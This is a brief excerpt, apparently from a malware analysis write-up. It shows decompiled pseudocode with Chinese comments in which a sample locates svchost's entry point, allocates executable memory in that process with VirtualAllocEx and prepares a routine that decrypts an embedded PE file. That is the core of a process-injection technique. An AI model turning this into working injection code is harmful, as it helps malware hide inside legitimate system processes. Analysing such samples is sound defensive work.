 result = (LPVOID)sub_10008B20(v6, &OEPAddress);// 遍历svchost内存，找到OEP返回0
if ( !result )
{
DecFuncAddress = VirtualAllocEx(v6, 0, 0x1000u, 0x1000u, 0x40u);
v11 = VirtualAllocEx(v6, 0, 0x18u, 0x1000u, 4u);
v23 = VirtualAllocEx(v6, 0, dwSize, 0x1000u, 4u);
v12 = VirtualAllocEx(v6, 0, v21, 0x1000u, 4u);
v24 = v12;
if ( !DecFuncAddress || !v11 || !v23 || !v12 )
goto LABEL_42;
v20 = v12;
v13 = sub_100083F0; // 解密pe文件函数的地址
v18 = v23;
if ( *(_BYTE *)sub_100083F0 == 0xE9u ) // 如果函数首指令等于jmp，则需要手动跳转一下
v13 = (_DWORD *(__stdcall *)(int *))((char *)sub_100083F0 + *(_DWORD *)((char *)sub_100083F0 + 1) + 5);